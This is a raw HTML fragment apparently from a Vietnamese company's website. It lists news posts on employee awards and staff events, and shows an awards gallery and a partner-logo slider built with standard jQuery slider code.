											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2025-1392.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2025"><img src="https://daisongroup.vn/uploads/article/art-xe3abmyys980i7d-1392-vinh-danh-nhan-vien-xuat-sac-quy-ii-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2025-1392.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2025">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2025-1394.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2025"><img src="https://daisongroup.vn/uploads/article/art-43zgq46nkue3zkz-1394-vinh-danh-nhan-vien-xuat-sac-thang-7-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2025-1394.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-8-2025-khoanh-khac-dang-nho-ket-noi-yeu-thuong-1396.html" title="HAPPY HOUR THÁNG 8/2025 - KHOẢNH KHẮC ĐÁNG NHỚ, KẾT NỐI YÊU THƯƠNG"><img src="https://daisongroup.vn/uploads/article/art-jwtw0kwzv8o2hdr-1396-happy-hour-thang-8-2025-khoanh-khac-dang-nho-ket-noi-yeu-thuong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-8-2025-khoanh-khac-dang-nho-ket-noi-yeu-thuong-1396.html" title="HAPPY HOUR THÁNG 8/2025 - KHOẢNH KHẮC ĐÁNG NHỚ, KẾT NỐI YÊU THƯƠNG">HAPPY HOUR THÁNG 8/2025 - KHOẢNH KHẮC ĐÁNG NHỚ, KẾT NỐI YÊU THƯƠNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2025-1395.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2025"><img src="https://daisongroup.vn/uploads/article/art-dtz5ql0ek9o9vu9-1395-vinh-danh-nhan-vien-xuat-sac-thang-8-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2025-1395.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-9-2025-ket-noi-va-bung-no-1397.html" title="HAPPY HOUR THÁNG 9/2025 - KẾT NỐI VÀ BÙNG NỔ"><img src="https://daisongroup.vn/uploads/article/art-fhpz60hq2vf9rcd-1397-happy-hour-thang-9-2025-ket-noi-va-bung-no.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-9-2025-ket-noi-va-bung-no-1397.html" title="HAPPY HOUR THÁNG 9/2025 - KẾT NỐI VÀ BÙNG NỔ">HAPPY HOUR THÁNG 9/2025 - KẾT NỐI VÀ BÙNG NỔ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trung-thu-yeu-thuong-trao-gui-niem-vui-den-cac-thien-than-nho-1398.html" title="TRUNG THU YÊU THƯƠNG - TRAO GỬI NIỀM VUI ĐẾN CÁC THIÊN THẦN NHỎ "><img src="https://daisongroup.vn/uploads/article/art-w6tgnnfn7onssu8-1398-trung-thu-yeu-thuong-trao-gui-niem-vui-den-cac-thien-than-nho.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trung-thu-yeu-thuong-trao-gui-niem-vui-den-cac-thien-than-nho-1398.html" title="TRUNG THU YÊU THƯƠNG - TRAO GỬI NIỀM VUI ĐẾN CÁC THIÊN THẦN NHỎ ">TRUNG THU YÊU THƯƠNG - TRAO GỬI NIỀM VUI ĐẾN CÁC THIÊN THẦN NHỎ </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2025-1399.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2025"><img src="https://daisongroup.vn/uploads/article/art-tdy0hziexmlz0za-1399-vinh-danh-nhan-vien-xuat-sac-thang-9-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2025-1399.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2025-1400.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2025"><img src="https://daisongroup.vn/uploads/article/art-qssl5kedhekerlt-1400-vinh-danh-nhan-vien-xuat-sac-quy-iii-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2025-1400.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2025">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/kham-pha-dong-giang-hanh-trinh-trai-nghiem-gan-ket-1401.html" title="KHÁM PHÁ ĐÔNG GIANG – HÀNH TRÌNH TRẢI NGHIỆM & GẮN KẾT"><img src="https://daisongroup.vn/uploads/article/art-7e4f0bpmaupg9ie-1401-kham-pha-dong-giang-hanh-trinh-trai-nghiem-gan-ket.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/kham-pha-dong-giang-hanh-trinh-trai-nghiem-gan-ket-1401.html" title="KHÁM PHÁ ĐÔNG GIANG – HÀNH TRÌNH TRẢI NGHIỆM & GẮN KẾT">KHÁM PHÁ ĐÔNG GIANG – HÀNH TRÌNH TRẢI NGHIỆM & GẮN KẾT</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-team-building-2025-ket-suc-manh-noi-thanh-cong-1402.html" title="CHƯƠNG TRÌNH TEAM BUILDING 2025 – “KẾT SỨC MẠNH – NỐI THÀNH CÔNG”"><img src="https://daisongroup.vn/uploads/article/art-0ft14azzw5c0dfx-1402-chuong-trinh-team-building-2025-ket-suc-manh-noi-thanh-cong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-team-building-2025-ket-suc-manh-noi-thanh-cong-1402.html" title="CHƯƠNG TRÌNH TEAM BUILDING 2025 – “KẾT SỨC MẠNH – NỐI THÀNH CÔNG”">CHƯƠNG TRÌNH TEAM BUILDING 2025 – “KẾT SỨC MẠNH – NỐI THÀNH CÔNG”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2025-1403.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2025"><img src="https://daisongroup.vn/uploads/article/art-a2xlyluel713u7m-1403-vinh-danh-nhan-vien-xuat-sac-thang-10-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2025-1403.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2025-1404.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2025"><img src="https://daisongroup.vn/uploads/article/art-j4itbfx4fllsv9q-1404-vinh-danh-nhan-vien-xuat-sac-thang-11-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2025-1404.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2025-1405.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2025"><img src="https://daisongroup.vn/uploads/article/art-78c2mntbp5px3c9-1405-vinh-danh-nhan-vien-xuat-sac-thang-12-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2025-1405.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2025-1406.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2025"><img src="https://daisongroup.vn/uploads/article/art-a26w6cuozjgyo81-1406-vinh-danh-nhan-vien-xuat-sac-quy-iv-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2025-1406.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2025">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2025-1407.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2025"><img src="https://daisongroup.vn/uploads/article/art-faz3prlot64n04h-1407-vinh-danh-nhan-vien-xuat-sac-nam-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2025-1407.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2025">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
														</div>

	
	<div style="margin-top:10px;" class="news-l">
							<a href="https://daisongroup.vn/video"><div class="td-danhmuc td-danhmuc-2 ac"><p>Video</p></div></a>
					
					
					<div id="slimtest_video">
																	<div class="list-art-l">																			
											 <div style="position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;"><object height="100%" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;" width="100%"><param name="movie" value="//www.youtube.com/v/JChi_1oopJI&amp;hl=vi&amp;version=3" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed allowscriptaccess="always" height="100%" src="//www.youtube.com/v/JChi_1oopJI&amp;hl=vi&amp;version=3" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;" type="application/x-shockwave-flash" width="100%"></embed></object></div>

<p>&nbsp;</p>
											 <a style="
	float:right;
	text-decoration:underline;
	color:#f00a0a;
" href="https://daisongroup.vn/video">Xem tất cả</a>
											<br/>
							
										</div>
										<div style="clear:both"></div>
														</div>
	</div>
	
	
	
	
	<script>
		$('#slimtest2').slimScroll({
    position: 'right',
    height: '250px',
    railVisible: true,
    alwaysVisible: true
});
	</script>
	

		
	
	</div>
	
</div></section>
<!-- .bottom -->
<!-- cust -->
		<div class="cust clearfix">
	
			
			

			<div class="cont-cust clearfix">
			
				<div class="list-cup">
					  <h3  style="border:none;text-align:center">Giải thưởng</h3>	
					  <div id="_hihi" class="clearfix">
					  
													<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_73vx4rj7r07ynad-684-top-10-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam-2024.png"><img alt="TOP 10 THƯƠNG HIỆU | SẢN PHẨM | DỊCH VỤ | TỐT NHẤT VIỆT NAM 2024" src="https://daisongroup.vn/uploads/gallery/cup-73vx4rj7r07ynad-684-top-10-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam-2024.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 THƯƠNG HIỆU | SẢN PHẨM | DỊCH VỤ | TỐT NHẤT VIỆT NAM 2024</a>
													<div class="year"><p>2024</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_pkc1o30i4ghena9-680-top-10-san-pham-chat-luong-dich-vu-uy-tin.png"><img alt="TOP 10 SẢN PHẨM CHẤT LƯỢNG & DỊCH VỤ UY TÍN" src="https://daisongroup.vn/uploads/gallery/cup-pkc1o30i4ghena9-680-top-10-san-pham-chat-luong-dich-vu-uy-tin.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 SẢN PHẨM CHẤT LƯỢNG & DỊCH VỤ UY TÍN</a>
													<div class="year"><p>2023</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_j9oencgi2hb8c94-676-top-10-thuong-hieu-noi-tieng-chau-a-thai-binh-duong.png"><img alt="TOP 10 THƯƠNG HIỆU NỔI TIẾNG CHÂU Á – THÁI BÌNH DƯƠNG" src="https://daisongroup.vn/uploads/gallery/cup-j9oencgi2hb8c94-676-top-10-thuong-hieu-noi-tieng-chau-a-thai-binh-duong.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 THƯƠNG HIỆU NỔI TIẾNG CHÂU Á – THÁI BÌNH DƯƠNG</a>
													<div class="year"><p>2021</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_pw9tt8xsjvuptgx-675-top-10-thuong-hieu-vang-chat-luong-quoc-te.png"><img alt="TOP 10 THƯƠNG HIỆU VÀNG CHẤT LƯỢNG QUỐC TẾ" src="https://daisongroup.vn/uploads/gallery/cup-pw9tt8xsjvuptgx-675-top-10-thuong-hieu-vang-chat-luong-quoc-te.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 THƯƠNG HIỆU VÀNG CHẤT LƯỢNG QUỐC TẾ</a>
													<div class="year"><p>2020</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_stpyn6u1zyd0154-665-top-10-san-pham-chat-luong-vi-suc-khoe-cong-dong.png"><img alt="TOP 10 SẢN PHẨM CHẤT LƯỢNG VÌ SỨC KHOẺ CỘNG ĐỒNG" src="https://daisongroup.vn/uploads/gallery/cup-stpyn6u1zyd0154-665-top-10-san-pham-chat-luong-vi-suc-khoe-cong-dong.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 SẢN PHẨM CHẤT LƯỢNG VÌ SỨC KHOẺ CỘNG ĐỒNG</a>
													<div class="year"><p>2019</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_ers5bmqogvzz0m6-664-top-10-doanh-nghiep-uy-tin-thuong-hieu-hoi-nhap-4-0.png"><img alt="TOP 10 DOANH NGHIỆP UY TÍN - THƯƠNG HIỆU HỘI NHẬP 4.0" src="https://daisongroup.vn/uploads/gallery/cup-ers5bmqogvzz0m6-664-top-10-doanh-nghiep-uy-tin-thuong-hieu-hoi-nhap-4-0.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP 10 DOANH NGHIỆP UY TÍN - THƯƠNG HIỆU HỘI NHẬP 4.0</a>
													<div class="year"><p>2019</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_rq4eos503e10r8i-624-doanh-nghiep-dam-bao-chat-luong.png"><img alt="DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG" src="https://daisongroup.vn/uploads/gallery/cup-rq4eos503e10r8i-624-doanh-nghiep-dam-bao-chat-luong.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >DOANH NGHIỆP ĐẢM BẢO CHẤT LƯỢNG</a>
													<div class="year"><p>2017</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_8tcdatd71tkuruj-604-king-supplire.png"><img alt="NHÀ CUNG CẤP UY TÍN CHẤT LƯỢNG" src="https://daisongroup.vn/uploads/gallery/cup-8tcdatd71tkuruj-604-king-supplire.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >NHÀ CUNG CẤP UY TÍN CHẤT LƯỢNG</a>
													<div class="year"><p>2014</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_h3yku9w4g3as0if-603-thuong-hieu-uy-tin.png"><img alt="THƯƠNG HIỆU UY TÍN VÌ SỨC KHỎE" src="https://daisongroup.vn/uploads/gallery/cup-h3yku9w4g3as0if-603-thuong-hieu-uy-tin.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >THƯƠNG HIỆU UY TÍN VÌ SỨC KHỎE</a>
													<div class="year"><p>2015</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_x886ku0z2s2jqln-602-skcd2016.png"><img alt="HUY CHƯƠNG VÀNG VÌ SỨC KHỎE CỘNG ĐỒNG" src="https://daisongroup.vn/uploads/gallery/cup-x886ku0z2s2jqln-602-skcd2016.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >HUY CHƯƠNG VÀNG VÌ SỨC KHỎE CỘNG ĐỒNG</a>
													<div class="year"><p>2016</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_pgfcgu8fp1jyvrt-623-huy-chuong-vang-vi-suc-khoe-cong-dong.png"><img alt="HUY CHƯƠNG VÀNG VÌ SỨC KHỎE CỘNG ĐỒNG" src="https://daisongroup.vn/uploads/gallery/cup-pgfcgu8fp1jyvrt-623-huy-chuong-vang-vi-suc-khoe-cong-dong.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >HUY CHƯƠNG VÀNG VÌ SỨC KHỎE CỘNG ĐỒNG</a>
													<div class="year"><p>2017</p></div>								
										</div>
									
									</div>
								</div>
							</div>
														<div data-wow-delay="0.2s" class="">
								<div class="col-2">
								
									<div style="" class="">
										<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" href="https://daisongroup.vn/uploads/gallery/full_3v5svihe1pyy6y9-594-top-ten-nha-cung-cap-uy-tin-chat-luong-2019.png"><img alt="TOP TEN NHÀ CUNG CẤP UY TÍN CHẤT LƯỢNG" src="https://daisongroup.vn/uploads/gallery/cup-3v5svihe1pyy6y9-594-top-ten-nha-cung-cap-uy-tin-chat-luong-2019.png" /></a>
									</div>
										<div class="">
										<div style="text-align:center" class="">
											
												<a style="color:#4a4a4a; font-size:11px" class="fancy-box" target="_blank" >TOP TEN NHÀ CUNG CẤP UY TÍN CHẤT LƯỢNG</a>
													<div class="year"><p>2019</p></div>								
										</div>
									
									</div>
								</div>
							</div>
												</div>
				</div>
				<div class="person"><img src="/images/person.png" /></div>
				<div class="cust-left">
					<h3>Đối tác</h3>
					<div class="list-cust">
							 <script>
									jQuery(document).ready(function ($) {
										var options = {
											$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
											$AutoPlaySteps: 4,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
											$AutoPlayInterval: 4000,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
											$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

											$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
											$SlideDuration: 134,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
											$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
											$SlideWidth: 134,                                   //[Optional] Width of every slide in pixels, default value is width of 'slides' container
											//$SlideHeight: 178,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
											$SlideSpacing: 22, 					                //[Optional] Space between each slide in pixels, default value is 0
											$DisplayPieces: 4,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
											$ParkingPosition: 0,                              //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
											$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
											$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
											$DragOrientation: 1,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

											$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
												$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
												$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
												$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
												$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
												$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
												$SpacingX: 0,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
												$SpacingY: 0,                                   //[Optional] Vertical space between each item in pixel, default value is 0
												$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
											},

											$ArrowNavigatorOptions: {
												$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
												$ChanceToShow: 1,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
												$AutoCenter: 2,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
												$Steps: 4                                       //[Optional] Steps to go for each navigation request, default value is 1
											}
										};

										var jssor_slider1 = new $JssorSlider$("slider1_container11", options);

										//responsive code begin
										//you can remove responsive code if you don't want the slider scales while window resizes
										function ScaleSlider() {
											var bodyWidth = document.body.clientWidth;
											if (bodyWidth)
												jssor_slider1.$ScaleWidth(Math.min(bodyWidth, 707));
											else
												window.setTimeout(ScaleSlider, 30);
										}
										ScaleSlider();

										$(window).bind("load", ScaleSlider);
										$(window).bind("resize", ScaleSlider);
										$(window).bind("orientationchange", ScaleSlider);
										//responsive code end
									});
								</script>
								<!-- Jssor Slider Begin -->
								<!-- To move inline styles to css file/block, please specify a class name for each element. --> 
								<div id="slider1_container11" style="float:left;position: relative; bottom:0; left: 0px; width: 707px; height: 80px; overflow: hidden;">

									<!-- Loading Screen -->
									<div u="loading" style="position: absolute; top: 0px; left: 0px;">
										<div style="filter: alpha(opacity=70); opacity:0.7; position: absolute; display: block;
											background-color: #000; top: 0px; left: 0px;width: 100%;height:100%;">
										</div>
										<div style="position: absolute; display: block; background: url(../img/loading.gif) no-repeat center center;
											top: 0px; left: 0px;width: 100%;height:100%;">
										</div>
									</div>

									<!-- Slides Container -->
									<div u="slides" style=" position: absolute; left: 0px; right:0 ;top: 0px; width: 600px; height: 80px; overflow: hidden;">
									
																						<div>
												<a target="_blank" href="http://www.pharmaglobal.vn">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-cvlf69gua09nivn-601-pharmaglobal.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://www.vietcombank.com.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-6hna57ctks42j1n-608-vietcombank.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://bidv.com.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-fo3oqrvzhkucu10-609-bidv.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://daisofranco.com.vn">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-oib6p74jswnzvrr-611-daiso.png" />
												</a>
											</div>
																						<div>
